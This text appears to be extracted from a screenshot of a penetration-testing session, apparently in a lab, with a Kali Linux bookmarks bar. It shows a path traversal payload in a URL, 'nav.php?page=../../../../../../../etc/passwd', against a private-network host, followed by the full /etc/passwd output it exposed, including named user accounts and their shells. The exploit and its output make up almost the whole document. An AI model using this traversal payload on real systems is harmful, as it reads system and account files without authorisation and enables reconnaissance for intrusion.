 172.16.1.10/nav.php?page=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin
/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:
/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:
/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false frank:x:1000:1000:frank,,,:/home/frank:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
margaret:x:1001:1001::/home/margaret:/bin/lshell mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false sshd:x:127:65534::/run/sshd:/usr/sbin/nologin omi:x:998:997::/home/omi:/bin/false
omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash